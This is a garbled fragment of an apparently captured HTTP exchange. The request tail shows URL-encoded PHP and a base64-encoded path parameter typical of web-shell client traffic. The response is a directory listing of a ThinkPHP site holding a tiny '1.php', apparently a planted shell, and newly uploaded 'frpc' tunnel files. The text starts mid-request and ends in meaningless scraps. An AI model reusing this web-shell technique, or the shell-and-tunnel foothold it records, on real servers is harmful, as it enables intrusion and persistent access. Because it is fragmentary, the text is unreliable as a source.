 Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7
)%3B&j68071301598f=HdL3Zhci93d3cvaHRtbC8%3DHTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:32 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 227
Connection: close
Content-Type: text/html
5879eea99f6d./ 2021-08-07 09:42:28 4096 0777
../ 2021-07-04 09:13:37 4096 0755
install/ 2021-08-07 05:59:50 4096 0777
static/ 2021-08-07 05:59:50 4096 0777
ThinkPHP/ 2021-08-07 05:59:50 4096 0777
Application/ 2021-08-07 05:59:49 4096 0777
data/ 2021-08-07 06:00:32 4096 0777
frpc 2021-08-07 09:42:32 9973760 0644
index.php 2021-08-07 05:59:50 2269 0777
1.php 2021-08-07 09:39:54 29 0644
favicon.ico 2021-08-07 05:59:50 1150 0777
install.php 2021-08-07 05:59:50 378 0777
frpc.ini 2021-08-07 09:42:17 240 0644
672a8485856
byte
7, Ds
Dst
mber)
uence